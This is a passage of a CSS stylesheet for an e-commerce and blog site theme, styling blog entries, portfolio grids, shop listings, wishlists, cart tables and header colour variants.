    #content-block .blog-landing-box.type-4 .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-landing-box.type-4 .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-landing-box.type-4 .blog-entry .content {
        margin-left: 0 !important
    }
}

@media (min-width: 768px) {
    .blog-landing-box.type-4.columns-2 .blog-entry {
        width: 50%
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(3n+1) {
        clear: none
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1) {
        clear: both
    }

    .blog-landing-box.type-4.columns-2 .blog-entry .image {
        margin-bottom: 40px
    }
}

@media (max-width: 991px) {
    .blog-sidebar .information-blocks {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .blog-entry {
        margin-bottom: 30px;
        padding-bottom: 30px
    }

    .blog-entry .image {
        margin-bottom: 30px
    }

    #CFimg {
        width:100%;
    }

}

@media only screen and (max-width:480px) {
    .blog-entry {
        margin-left: 0 !important
    }

    #content-block .blog-entry .date {
        position: relative;
        float: none;
        margin-bottom: 10px;
        font-size: 14px;
        font-weight: 700;
        line-height: 14px;
        width: auto;
        background: none;
        text-align: left
    }

    .blog-entry .date span {
        background: inherit;
        color: inherit;
        font-size: inherit;
        line-height: inherit;
        display: inline-block
    }

    .blog-entry .content {
        margin-left: 0
    }
}

.detail-post .blog-entry .content {
    margin-left: 0
}

.detail-post-tags {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 25px;
    margin-top: -10px
}

.detail-post-tags a {
    color: gray
}

.detail-post-tags a:hover {
    text-decoration: underline
}

.detail-post-tags b {
    color: #262626;
    font-weight: 600
}

.comment {
    margin-bottom: 30px
}

.comment:after {
    content: "";
    width: 100%;
    height: 0;
    clear: both;
    display: block
}

.comment-image {
    width: 100px;
    float: left;
    position: relative
}

.comment-image:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 1px transparent solid
}

.comment-image:hover:after {
    border-color: #ca1515
}

.comment-image img {
    width: 100%;
    height: auto;
    display: block
}

.comment-content {
    margin-left: 140px;
    padding-top: 7px
}

.comment-title {
    font-size: 13px;
    color: gray;
    line-height: 22px;
    font-weight: 300;
    margin-bottom: 12px
}

.comment-title span {
    font-size: 17px;
    font-weight: 600;
    color: #262626
}

.comment-text {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.additional-blog-title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 30px
}

@media (max-width: 767px) {
    .comment-image {
        margin-right: 15px
    }

    .comment-content {
        margin-left: 0
    }
}

.container-404 {
    text-align: center;
    max-width: 630px;
    margin: 0 auto;
    padding: 100px 30px
}

.container-404 .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 300px;
    line-height: 300px;
    color: #343434;
    letter-spacing: -25px
}

.container-404 .description {
    font-size: 70px;
    line-height: 100px;
    color: #343434;
    font-weight: 300;
    margin-bottom: 5px
}

.container-404 .text {
    font-weight: 400;
    color: gray;
    font-size: 14px;
    line-height: 24px
}

.container-404 .text a {
    font-weight: 600;
    color: #ca1515;
    text-decoration: underline
}

.container-404 .text a:hover {
    color: #343434
}

@media (max-width: 767px) {
    .container-404 {
        padding: 25px 15px
    }

    .container-404 .title {
        font-size: 100px;
        line-height: 100px;
        letter-spacing: -7px;
        margin-bottom: 10px
    }

    .container-404 .description {
        font-size: 43px;
        line-height: 43px;
        margin-bottom: 10px
    }
}

.portfolio-container {
    position: relative
}

.portfolio-navigation {
    font-size: 0;
    text-align: center;
    margin-bottom: 36px;
    padding-top: 32px;
    border-top: 1px #ebebeb solid;
    position: relative;
    z-index: 2
}

.portfolio-navigation a {
    line-height: 33px;
    border: 1px #e3e3e3 solid;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    color: #666;
    padding: 0 20px;
    margin: 0 4px 8px
}

.portfolio-navigation a:hover,
.portfolio-navigation a.active {
    background: #cd0000;
    border-color: #cd0000;
    color: #fff
}

.portfolio-entry {
    margin-bottom: 45px;
    position: relative
}

.portfolio-entry .image {
    overflow: hidden;
    position: relative;
    display: block;
    margin-bottom: 20px
}

.portfolio-entry .image img {
    display: block;
    position: relative;
    width: 100%
}

.portfolio-entry.active .image img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5)
}

.portfolio-entry .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 32px;
    font-weight: 500;
    margin-bottom: 10px;
    display: block
}

.portfolio-entry a.title:hover {
    color: #d14242
}

.portfolio-entry .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300;
    margin-bottom: 10px
}

.portfolio-entry .subtitle:after {
    content: "";
    display: block;
    clear: both
}

.portfolio-entry .subtitle a {
    color: gray
}

.portfolio-entry .subtitle a:hover {
    text-decoration: underline
}

.portfolio-entry .subtitle .comments-number {
    color: #d53737;
    float: right
}

.portfolio-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    margin-bottom: 20px
}

.portfolio-entry .readmore {
    font-size: 14px;
    color: #2e2e2e;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    margin-left: 20px;
    text-decoration: underline
}

@media (max-width: 767px) {
    .portfolio-navigation a {
        display: block;
        margin: -1px 0 0;
        line-height: 40px
    }
}

.portfolio-container.type-2 .portfolio-entry {
    margin-bottom: 30px
}

.hover-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    opacity: 0
}

.portfolio-entry.active .image .hover-layer {
    opacity: 1;
    background-color: rgba(0, 0, 0, 0.5) !important
}

.hover-layer .info {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 100%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.portfolio-entry.active .image .hover-layer .info {
    top: 50%
}

.hover-layer .info .title {
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 0
}

.hover-layer .info .subtitle {
    font-size: 14px;
    line-height: 24px;
    color: #fff;
    font-weight: 300
}

.hover-layer .info .subtitle a {
    color: #fff
}

.hover-layer .info .subtitle a:hover {
    text-decoration: underline
}

.hover-layer .actions {
    text-align: center;
    text-align: center
}

.action-button {
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    margin: 0 3px
}

.action-button:hover {
    background: #cd0000
}

.image .title-info {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: -30px
}

.portfolio-entry.active .image .title-info {
    bottom: 25px
}

.image .title-info .actions {
    opacity: 0
}

.portfolio-entry.active .image .title-info .actions {
    opacity: 1
}

.image .title-info .title,
.image .title-info .subtitle,
.image .title-info .subtitle a {
    color: #fff
}

.image .title-info .title {
    margin-bottom: 0
}

.portfolio-container.type-3 .portfolio-entry .description {
    margin-left: 20px;
    margin-right: 20px
}

.portfolio-container.type-3 .hover-layer {
    background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -moz-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -o-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: -ms-linear-gradient(bottom, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    background: linear-gradient(to top, rgba(0, 0, 0, .4), rgba(0, 0, 0, .15) 31%, rgba(0, 0, 0, 0) 50%);
    opacity: 1
}

.portfolio-container .wide-container {
    width: 100vw;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    position: relative
}

.portfolio-container .wide-container .portfolio-entry,
.portfolio-container .wide-container .grid-sizer {
    padding: 0;
    margin-bottom: 0;
    float: left
}

.portfolio-container .wide-container:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

@media (min-width: 1200px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (min-width: 1600px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 20%
    }
}

@media (max-width: 1199px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 25%
    }
}

@media (max-width: 991px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 33.3333333333%
    }
}

@media (max-width: 767px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 50%
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {

    .blog-landing-box.type-4.columns-2 .blog-entry,
    .blog-landing-box.type-4.columns-3 .blog-entry {
        width: 50%;
        float: left;
        border-bottom: none;
        padding: 0 15px
    }

    .blog-landing-box.type-4.columns-2 .blog-entry:nth-child(2n+1),
    .blog-landing-box.type-4.columns-3 .blog-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 500px) {
    .portfolio-container .wide-container .portfolio-entry {
        width: 100%
    }
}

.portfolio-container .wide-container .image {
    margin-bottom: 0
}

.portfolio-drop-down {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #323232;
    padding: 30px 45px;
    transform-origin: 50% 0 0;
    -webkit-transform-origin: 50% 0 0;
    -moz-transform-origin: 50% 0 0;
    -ms-transform-origin: 50% 0 0;
    transform: perspective(1000px) rotateX(180deg);
    -webkit-transform: perspective(1000px) rotateX(180deg);
    -moz-transform: perspective(1000px) rotateX(180deg);
    -ms-transform: perspective(1000px) rotateX(180deg);
    opacity: 0
}

.portfolio-entry.active .portfolio-drop-down {
    transform: perspective(1000px) rotateX(0deg);
    -webkit-transform: perspective(1000px) rotateX(0deg);
    -moz-transform: perspective(1000px) rotateX(0deg);
    -ms-transform: perspective(1000px) rotateX(0deg);
    opacity: 1
}

.portfolio-container .wide-container .portfolio-entry.active {
    z-index: 1
}

.portfolio-drop-down .title {
    color: #fff
}

.portfolio-drop-down .subtitle,
.portfolio-drop-down .subtitle a {
    color: #bcbcbc
}

.portfolio-drop-down .description {
    color: gray
}

.project-thumbnail {
    width: 100%;
    height: auto;
    display: block;
    margin-bottom: 40px
}

.share-box .title b {
    font-weight: 500;
    color: #2e2e2e
}

.detail-info-lines .share-box {
    margin-top: -1px
}

.detail-info-lines .share-box:last-child {
    border-bottom: none
}

.detail-info-lines.border-box {
    border: 10px #f5f5f5 solid;
    padding: 10px 30px
}

.detail-info-lines.border-box .share-box:first-child {
    border-top: none
}

#content-block .continue-link {
    font-size: 14px;
    line-height: 18px;
    color: #d14242;
    display: inline-block;
    margin-bottom: 15px;
    font-weight: 600
}

#content-block .continue-link:hover {
    color: #262626
}

.heading-article {
    margin-bottom: 25px
}

.heading-article .title {
    font-size: 32px;
    line-height: 32px;
    color: #2e2e2e;
    font-weight: 500;
    margin-bottom: 15px
}

.heading-article .description {
    font-size: 24px;
    line-height: 32px;
    color: #262626;
    font-weight: 300;
    margin-bottom: 15px
}

.categories-border-wrapper {
    border: 3px #e6e6e6 solid;
    padding: 30px 20px 25px
}

.categories-border-wrapper .accordeon-title {
    text-transform: none
}

.ui-slider {
    position: relative;
    height: 2px;
    background: #d9d9d9;
    margin-right: 8px;
    margin-bottom: 18px
}

.ui-slider-range {
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background: #1e88e5
}

.ui-slider-handle {
    width: 8px;
    height: 8px;
    background: #1976d2;
    margin: -3px 0 0;
    position: absolute;
    cursor: pointer
}

.range-price {
    font-size: 14px;
    color: #4c4c4c;
    line-height: 18px;
    float: left;
    line-height: 36px
}

.range-price b {
    color: #333232;
    font-weight: 600
}

.min-price,
.max-price {
    display: inline-block
}

.range-wrapper .button {
    float: right
}

.range-wrapper:after {
    width: 100%;
    height: 0;
    clear: both;
    content: "";
    display: block
}

.blog-sidebar .color-selector {
    margin-right: -10px
}

.blog-sidebar .color-selector .entry {
    width: 36px;
    height: 36px;
    margin-right: 10px;
    margin-bottom: 14px;
    vertical-align: top
}

.shop-grid-item:nth-child(4n+1) {
    clear: both
}

.shop-grid-controls {
    margin-right: 200px;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: -15px
}

#content-block .shop-grid-controls .entry {
    line-height: 30px;
    padding-right: 16px;
    float: left;
    border-right: 1px #ebebeb solid;
    margin-bottom: 15px !important;
    margin-right: 16px;
    min-height: 30px
}

#content-block .shop-grid-controls .entry:last-child {
    border: none
}

#content-block .shop-grid-controls .entry:first-child {
    padding-left: 0
}

.shop-grid-controls .inline-text {
    float: left;
    margin-right: 10px
}

.simple-drop-down {
    width: 130px;
    position: relative
}

.simple-drop-down select {
    height: 30px;
    line-height: 28px;
    border: 1px #ebebeb solid;
    padding: 0 40px 0 10px;
    white-space: nowrap;
    text-overflow: ellipsis;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
    cursor: pointer;
    font-size: 13px;
    font-weight: 400;
    color: #7c7c7c
}

.simple-drop-down:after {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: 1px #ebebeb solid;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    color: #7c7c7c;
    text-align: center;
    cursor: pointer;
    pointer-events: none;
    line-height: 30px;
    background: #fff
}

.shop-grid-controls .simple-drop-down {
    float: left;
    margin-right: 10px
}

.sort-button {
    font-family: FontAwesome;
    float: left;
    cursor: pointer
}

.sort-button:before {
    content: "\f063"
}

.sort-button.active:before {
    content: "\f062"
}

.view-button {
    float: left;
    width: 30px;
    position: relative;
    margin-right: 10px;
    text-align: center;
    color: #b5b5b5;
    cursor: pointer
}

.view-button:last-child {
    margin-right: 0
}

.view-button:after {
    border: 1px #ebebeb solid;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: ""
}

.view-button.active {
    color: #262626
}

.view-button.active:after {
    border: 2px #262626 solid
}

.list-view .shop-grid-item {
    width: 100%
}

.list-view .product-slide-entry {
    max-width: 100%;
    margin-left: 230px;
    padding-bottom: 45px;
    margin-bottom: 44px;
    text-align: left !important
}

.list-view .product-slide-entry:after {
    content: "";
    display: block;
    clear: both;
    height: 1px;
    background: #ebebeb;
    margin-left: -230px;
    top: 45px;
    position: relative
}

.list-view .product-slide-entry .product-image {
    max-width: 200px;
    margin-left: -230px;
    float: left;
    margin-bottom: 0
}

.product-slide-entry .price {
    margin-bottom: 20px
}

.product-slide-entry .article-container {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .list-buttons {
    display: none;
    margin-bottom: 15px
}

.product-slide-entry .reviews-number {
    display: none
}

.list-view .product-slide-entry .reviews-number {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ca1515;
    line-height: 14px;
    margin-left: 10px
}

.list-view .product-slide-entry .article-container,
.list-view .product-slide-entry .list-buttons {
    display: block
}

.list-view .product-slide-entry .price {
    font-size: 17px
}

.list-view .product-slide-entry .price .current {
    font-size: 22px
}

.list-view .product-slide-entry .title {
    font-size: 17px
}

@media (max-width: 991px) {
    .shop-grid-item:nth-child(4n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .mozaic-banners-wrapper.type-2 .row {
        margin: 0
    }

    .information-blocks {
        overflow: hidden
    }

    .mozaic-banners-wrapper.type-2 .banner-column {
        overflow: hidden;
        padding: 0
    }
}

@media (max-width: 767px) {
    .shop-grid-item {
        width: 50%;
        float: left
    }

    .shop-grid-item:nth-child(3n+1) {
        clear: none
    }

    .shop-grid-item:nth-child(2n+1) {
        clear: both
    }

    .list-buttons .button {
        display: block
    }

    .shop-grid-controls {
        margin-right: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none
    }
}

@media (max-width: 480px) {
    .shop-grid-item {
        float: left
    }

    .list-view .product-slide-entry {
        margin-left: 0;
        text-align: center !important
    }

    .list-view .product-slide-entry .product-image {
        max-width: 210px;
        margin-left: 0;
        float: none;
        margin-bottom: 15px;
        display: inline-block
    }

    .list-view .product-slide-entry:after {
        margin-left: 0
    }

    .products-swiper .paddings-container {
        padding: 0 8px
    }

    .marca-mobile {
        text-align: -webkit-center
    }

    body.style-7 .product-slide-entry {
        max-width: 200px
    }

    .food-category {
        width: 100%
    }

    .products-swiper {
        margin: 0
    }

    .products-swiper:before,
    .products-swiper:after {
        display: none
    }

    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }
}

@media only screen and (min-width: 481px) and (max-width: 580px) {
    .shop-grid-controls {
        text-align: center;
        margin-bottom: 0
    }

    #content-block .shop-grid-controls .entry {
        margin-right: 10px;
        padding-right: 10px;
        border-right: none;
        float: none;
        display: inline-block
    }

    .shop-grid-controls .simple-drop-down {
        width: 115px
    }
}

.compare-table {
    width: 100%;
    font-size: 14px;
    line-height: 24px;
    color: gray
}

.compare-table b {
    font-weight: 600;
    color: #313131
}

.compare-table td {
    border: 1px #e6e6e6 solid;
    padding: 30px;
    vertical-align: middle
}

.compare-table td:first-child {
    width: 200px
}

.compare-table tr:nth-child(2n) td {
    background: #fcfcfc
}

.compare-table .product-slide-entry {
    float: left;
    text-align: left !important;
    max-width: 100%
}

@media (max-width: 767px) {
    .compare-table {
        min-width: 700px
    }

    .compare-table td {
        padding: 15px
    }

    .compare-table td:first-child {
        width: 50px
    }
}

.categories-list.account-links ul li a {
    font-size: 14px
}

.wishlist-entry {
    padding-bottom: 32px;
    margin-bottom: 27px;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

.wishlist-entry .column-1 {
    margin-right: 250px
}

.wishlist-entry .column-2 {
    position: absolute;
    width: 230px;
    right: 0;
    top: 50%;
    margin-top: -32px;
    text-align: right
}

.wishlist-entry .button.style-14 {
    padding: 8px 30px;
    float: left
}

.traditional-cart-entry.style-1 {
    padding-bottom: 33px;
    border-bottom: 1px #ebebeb solid;
    margin-bottom: 32px
}

.traditional-cart-entry:after {
    display: block;
    clear: both;
    content: ""
}

.traditional-cart-entry .image {
    float: left;
    width: 70px
}

.traditional-cart-entry.style-1 .image {
    width: 170px
}

.traditional-cart-entry .image img {
    max-width: 100%;
    height: auto;
    display: block
}

.traditional-cart-entry .content {
    margin-left: 100px
}

.traditional-cart-entry.style-1 .content {
    margin-left: 200px
}

.traditional-cart-entry .cell-view {
    height: 95px
}

.traditional-cart-entry .tag {
    font-size: 10px;
    line-height: 10px;
    color: #8b8b8b;
    font-weight: 500;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 5px
}

.traditional-cart-entry .tag:hover {
    color: #2e2e2e
}

.traditional-cart-entry .title {
    font-size: 20px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    margin-bottom: 10px
}

.traditional-cart-entry .title:hover {
    color: #1976D2
}

.traditional-cart-entry .inline-description {
    font-size: 13px;
    line-height: 15px;
    color: gray;
    font-weight: 400;
    margin-bottom: 5px
}

.traditional-cart-entry .price {
    margin-bottom: 20px;
    padding-top: 15px
}

.traditional-cart-entry .quantity-selector .entry {
    margin-bottom: 20px
}

.traditional-cart-entry .quantity-selector .entry.number-plus {
    margin-right: 20px
}

.remove-button {
    display: inline-block;
    border: 1px #e6e6e6 solid;
    width: 34px;
    line-height: 32px;
    text-align: center;
    font-size: 12px;
    background: transparent;
    color: #2e2e2e
}

.remove-button:hover {
    background: #ca1515;
    color: #fff;
    border: 1px #ca1515 solid
}

.wishlist-entry .column-2 .remove-button {
    margin-left: 50px
}

.wishlist-header {
    border-bottom: 1px #e6e6e6 solid;
    border-top: 1px #e6e6e6 solid;
    margin-bottom: 32px;
    line-height: 68px;
    position: relative;
    font-size: 16px;
    color: #343434;
    font-weight: 600
}

.wishlist-header .title-1 {
    margin-left: 100px;
    margin-right: 230px
}

.wishlist-header .title-2 {
    width: 230px;
    position: absolute;
    top: 0;
    right: 0
}

@media (max-width: 767px) {
    .wishlist-entry .column-1 {
        margin-right: 0;
        margin-bottom: 20px
    }

    .wishlist-entry .column-2 {
        position: relative;
        margin: 0 0 0 100px;
        top: auto;
        width: auto
    }

    .wishlist-entry .column-2 .remove-button {
        margin-left: 10px
    }

    .wishlist-entry .button.style-14 {
        padding-left: 10px;
        padding-right: 10px;
        width: 140px
    }

    .traditional-cart-entry .image {
        margin-bottom: 15px;
        display: inline-block
    }
}

@media (max-width:480px) {
    .traditional-cart-entry.style-1 .image {
        width: 100px
    }

    .traditional-cart-entry.style-1 .content {
        margin-left: 115px
    }

    .traditional-cart-entry.style-1 .quantity-selector .button {
        margin-right: 10px
    }

    .traditional-cart-entry.style-1 .detail-info-entry-title {
        display: none
    }

    .traditional-cart-entry.style-1 .quantity-selector .entry.number-plus {
        margin-right: 15px
    }

    .quantity-selector .entry.number-minus {
        margin-left: 0
    }
}

.cart-table {
    width: 100%;
    font-size: 14px;
    line-height: 28px;
    color: #2e2e2e;
    font-weight: 600
}

.cart-table .column-2 {
    width: 150px
}

.cart-table .column-3 {
    width: 180px
}

.cart-table .column-4 {
    width: 130px
}

.cart-table .column-5 {
    width: 35px
}

.cart-table .subtotal {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600
}

.cart-table td {
    vertical-align: middle;
    padding: 40px 30px;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table th {
    vertical-align: middle;
    padding: 25px 30px;
    font-size: 16px;
    line-height: 20px;
    color: #343434;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid
}

.cart-table td:first-child {
    padding-left: 0 !important
}

.cart-table th:first-child {
    padding-left: 100px !important
}

.cart-table td:last-child,
.cart-table th:last-child {
    padding-right: 0;
    padding-left: 0
}

.table-responsive {
    overflow-y: hidden;
    border: none
}

.cart-submit-buttons-box {
    padding: 25px 0 13px;
    text-align: right;
    font-size: 0
}

.cart-submit-buttons-box .button {
    margin-left: 11px
}

.cart-column-title {
    font-size: 16px;
    line-height: 20px;
    color: #333232;
    font-weight: 600;
    border-top: 1px #e6e6e6 solid;
    border-bottom: 1px #e6e6e6 solid;
    padding: 20px 0;
    margin-bottom: 20px
}

.cart-column-title.size-1 {
    font-size: 18px;
    padding: 25px 0
}

.cart-column-title.size-2 {
    padding: 23px 0
}

.cart-summary-box {
    border: 2px #e6e6e6 solid;
    padding: 40px 35px;
    text-align: left
}

.cart-summary-box .button {
    padding-left: 10px;
    padding-right: 10px;
    display: block;
    margin-bottom: 18px
}

.cart-summary-box .sub-total {
    font-size: 15px;
    line-height: 20px;
    color: #878787;
    font-weight: 600;
    margin-bottom: 5px
}

.cart-summary-box .grand-total {
    font-size: 22px;
    line-height: 30px;
    color: #343434;
    font-weight: 600;
    margin-bottom: 15px
}

.cart-summary-box .simple-link {
    font-size: 13px;
    color: gray;
    line-height: 24px;
    font-weight: 400
}

.cart-summary-box .simple-link:hover {
    color: #343434
}

.sidebar-subtotal {
    margin-bottom: 30px
}

.sidebar-subtotal .price-data {
    text-align: center;
    padding-bottom: 25px;
    border-bottom: 1px #e6e6e6 solid;
    margin-bottom: 30px
}

.sidebar-subtotal .price-data .main {
    font-size: 40px;
    line-height: 40px;
    color: #333232;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    margin-bottom: 15px
}

.sidebar-subtotal .price-data .title {
    font-size: 13px;
    line-height: 18px;
    color: #666;
    margin-bottom: 5px
}

.sidebar-subtotal .price-data .subtitle {
    font-size: 12px;
    line-height: 16px;
    color: #333232;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.sidebar-subtotal .additional-data .title {
    font-size: 16px;
    line-height: 24px;
    color: #333232;
    font-weight: 600;
    margin-bottom: 20px
}

.sidebar-subtotal .additional-data .title .inline-label {
    margin-left: 0;
    margin-right: 10px
}

.sidebar-subtotal .additional-data .button {
    display: block;
    padding-left: 10px;
    padding-right: 10px
}

@media (max-width: 991px) {

    .cart-table td,
    .cart-table th {
        padding-left: 15px;
        padding-right: 15px
    }

    .cart-table .column-2 {
        width: 105px
    }

    .cart-table .column-3 {
        width: 150px
    }
}

@media (max-width: 767px) {
    .cart-table {
        min-width: 800px
    }

    .cart-summary-box {
        padding: 30px 15px
    }
}

.forgot-password {
    color: #ca1515 !important;
    font-weight: 500;
    margin-left: 20px
}

.forgot-password:hover {
    text-decoration: underline
}

.checkout-progress-widget {
    margin-bottom: 25px
}

.checkout-progress-widget .step-entry {
    display: block;
    font-size: 14px;
    line-height: 26px;
    color: #343434;
    font-weight: 600
}

.checkout-progress-widget a.step-entry:hover {
    color: #ca1515
}

header.type-4 .header-top:before {
    background: #2e2e2e;
    position: absolute;
    width: 10000px;
    left: 50%;
    margin-left: -5000px;
    height: 100%;
    content: ""
}

@media (min-width: 1200px) {

    header.type-4 .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    header.type-4 .additional-header-logo img {
        max-height: 70px
    }

    header.type-4 .header-functionality-entry {
        color: #fff
    }

    header.type-4 .header-functionality-entry:hover {
        color: #e3e3e3
    }

    header.type-4 .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    header.type-4 .logo-wrapper {
        width: auto;
        text-align: center
    }

    header.type-4 .header-middle .right-entries {
        position: absolute;
        top: -36px;
        right: 0;
        z-index: 1
    }

    header.type-4 .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #9c9c9c
    }

    header.type-4 .header-middle .open-cart-popup .fa {
        color: #fff
    }

    header.type-4 .header-middle .open-cart-popup * {
        position: relative
    }

    header.type-4 .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #383838;
        content: ""
    }

    header.type-4 .header-simple-search {
        position: absolute;
        width: 100%;
        left: 0;
        top: 0;
        padding-top: 14px
    }

    header.type-4 .header-simple-search .simple-search-form {
        z-index: 1
    }

    header.type-4:not(.fixed-header) nav>ul {
        width: 75%
    }

    header.type-4 .header-top-entry .title {
        border-color: #4c4c4c
    }

    header.type-4 .header-functionality-entry {
        border-color: #4c4c4c
    }

    header.type-4 .header-top-entry .title .fa {
        color: #fff
    }

    header.type-4 .header-top-entry .title .fa:last-child {
        color: #6c6c6c
    }

    header.type-4 .header-top-entry.hidden-xs {
        color: #8c8c8c
    }

    header.type-4 .header-top-entry.hidden-xs a {
        color: #fff
    }
}

body.style-11 .sidebar-navigation .title {
    background: #dc42b2
}

body.style-11 .sidebar-navigation .entry:before {
    background: #dc42b2
}

body.style-11 .sidebar-navigation {
    border-color: #dc42b2
}

body.style-11 .swiper-tabs .block-title:before {
    background: #dc42b2
}

body.style-11 .price .current {
    color: #dc42b2
}

body.style-11 .swiper-active-switch {
    border-color: #dc42b2;
    background: #dc42b2
}

body.style-11 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #cdcdcd;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-11 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #fff solid;
    display: inline-block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent
}

body.style-11 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-11 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-11 a.sale-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body:not(.mobile).style-11 a.sale-entry:hover {
    border-color: rgba(220, 66, 178, 1)
}

body.style-11 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .read-more:hover {
    color: #dc42b2
}

body.style-11 .product-slide-entry .title:hover {
    color: #dc42b2
}

body.style-11 .inline-product-entry .title:hover {
    color: #dc42b2
}

body.style-11 .bubbles span {
    background: #dc42b2
}

.tabs-container {
    margin-bottom: 45px
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-11 .inline-product-entry .image:hover {
    border-color: #dc42b2
}

.header-wrapper.style-11 .menu-button {
    color: #fff
}

body.style-11 .search-button {
    background: #dc42b2
}

body.style-11 .cart-box.popup .content .price {
    color: #dc42b2
